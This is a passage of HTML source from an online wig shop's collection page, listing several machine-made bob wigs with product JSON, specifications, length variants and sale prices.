e":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cdcdbf4b85e04bf59fe72e573604640c\/cdcdbf4b85e04bf59fe72e573604640c.HD-720p-4.5Mbps-17659454.mp4?v=0","width":406},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cdcdbf4b85e04bf59fe72e573604640c\/cdcdbf4b85e04bf59fe72e573604640c.m3u8?v=0","width":610}]},{"alt":null,"id":31529458106451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_d8fde340-db26-4a68-89b6-8b3a0784e404.png?v=1764315040"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_d8fde340-db26-4a68-89b6-8b3a0784e404.png?v=1764315040","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e14 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked with fringe\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6779129266259" class="collection__page-product product-index js-product-listing" data-alpha="Baisi #4Mix27 Machine Made long Straight Wig With Bang" data-price="13420"  data-product-id="6779129266259">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              78% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-4mix27-machine-made-straight-with-bang-wig" title="Baisi #4Mix27 Machine Made long Straight Wig With Bang">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_{width}x.jpg?v=1764315104"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_500x.jpg?v=1764315104"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411_500x.jpg?v=1764315104" alt="hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-4mix27-machine-made-straight-with-bang-wig">
      
      <span class="prod-title">Baisi #4Mix27 Machine Made long Straight Wig With Bang</span>
    </a>
    
    <div product-id="6779129266259" product-handle="baisi-4mix27-machine-made-straight-with-bang-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$134.20</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$134.20</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$610.01</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$475.81</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6779129266259,"title":"Baisi #4Mix27 Machine Made long Straight Wig With Bang","handle":"baisi-4mix27-machine-made-straight-with-bang-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Raw Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003e Straight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-28 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:37:46+08:00","created_at":"2022-06-05T10:58:27+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":13420,"price_min":13420,"price_max":31955,"available":true,"price_varies":true,"compare_at_price":61001,"compare_at_price_min":61001,"compare_at_price_max":145248,"compare_at_price_varies":true,"variants":[{"id":40013137641555,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A10-000401","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 16","public_title":"16","options":["16"],"price":13420,"weight":500,"compare_at_price":61001,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013137674323,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 18","public_title":"18","options":["18"],"price":14987,"weight":500,"compare_at_price":68121,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139017811,"title":"20","option1":"20","option2":null,"option3":null,"sku":"A10-000399","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 20","public_title":"20","options":["20"],"price":17206,"weight":500,"compare_at_price":78207,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139050579,"title":"22","option1":"22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 22","public_title":"22","options":["22"],"price":19685,"weight":500,"compare_at_price":89479,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139083347,"title":"24","option1":"24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 24","public_title":"24","options":["24"],"price":22818,"weight":500,"compare_at_price":103718,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139116115,"title":"26","option1":"26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 26","public_title":"26","options":["26"],"price":27256,"weight":500,"compare_at_price":123889,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40013139148883,"title":"28","option1":"28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 28","public_title":"28","options":["28"],"price":31955,"weight":500,"compare_at_price":145248,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","options":["Length"],"media":[{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986925651,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104","width":960},{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig","id":22911986794579,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795.jpg?v=1764315104","width":960},{"alt":null,"id":31529470918739,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c.png?v=1764315104","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Raw Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003e Straight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-28 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6775488774227" class="collection__page-product product-index js-product-listing" data-alpha="Baisi #4Mix27 Machine Made Curly With Bang BoB Wig" data-price="11666"  data-product-id="6775488774227">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              78% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-machine-made-4mix-curl-with-bang-bob-wig" title="Baisi #4Mix27 Machine Made Curly With Bang BoB Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-4mix27-machine-made-curly-with-bang-bob-wig-34226427035731_{width}x.png?v=1764315011"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-4mix27-machine-made-curly-with-bang-bob-wig-34226427035731_500x.png?v=1764315011"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig Baisi #4Mix27 Machine Made Curly With Bang BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-4mix27-machine-made-curly-with-bang-bob-wig-34226427035731_500x.png?v=1764315011" alt="hairbs BOB Wig Baisi #4Mix27 Machine Made Curly With Bang BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-machine-made-4mix-curl-with-bang-bob-wig">
      
      <span class="prod-title">Baisi #4Mix27 Machine Made Curly With Bang BoB Wig</span>
    </a>
    
    <div product-id="6775488774227" product-handle="baisi-machine-made-4mix-curl-with-bang-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$116.66</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$116.66</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$530.27</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$413.61</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6775488774227,"title":"Baisi #4Mix27 Machine Made Curly With Bang BoB Wig","handle":"baisi-machine-made-4mix-curl-with-bang-bob-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Raw Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003e Curly\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e12-14 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:37:55+08:00","created_at":"2022-05-30T11:59:27+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts","Wigs For Chemo \u0026 Hair Loss"],"price":11666,"price_min":11666,"price_max":13242,"available":true,"price_varies":true,"compare_at_price":53027,"compare_at_price_min":53027,"compare_at_price_max":60191,"compare_at_price_varies":true,"variants":[{"id":40001499496531,"title":"12","option1":"12","option2":null,"option3":null,"sku":"A10-000176","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made Curly With Bang BoB Wig - 12","public_title":"12","options":["12"],"price":11666,"weight":500,"compare_at_price":53027,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40001499529299,"title":"14","option1":"14","option2":null,"option3":null,"sku":"A10-000177","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4Mix27 Machine Made Curly With Bang BoB Wig - 14","public_title":"14","options":["14"],"price":13242,"weight":500,"compare_at_price":60191,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4mix27-machine-made-curly-with-bang-bob-wig-34226427035731.png?v=1764315011","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_10fb9f4e-d063-44c0-af1d-d5a9a8d3888a.png?v=1764315011"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4mix27-machine-made-curly-with-bang-bob-wig-34226427035731.png?v=1764315011","options":["Length"],"media":[{"alt":"hairbs BOB Wig Baisi #4Mix27 Machine Made Curly With Bang BoB Wig","id":26660891263059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4mix27-machine-made-curly-with-bang-bob-wig-34226427035731.png?v=1764315011"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4mix27-machine-made-curly-with-bang-bob-wig-34226427035731.png?v=1764315011","width":720},{"alt":null,"id":31529453092947,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_10fb9f4e-d063-44c0-af1d-d5a9a8d3888a.png?v=1764315011"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_10fb9f4e-d063-44c0-af1d-d5a9a8d3888a.png?v=1764315011","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Raw Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003e Curly\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e12-14 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: 